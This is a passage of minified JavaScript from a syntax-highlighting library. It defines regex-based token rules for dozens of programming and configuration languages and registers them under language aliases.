r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports 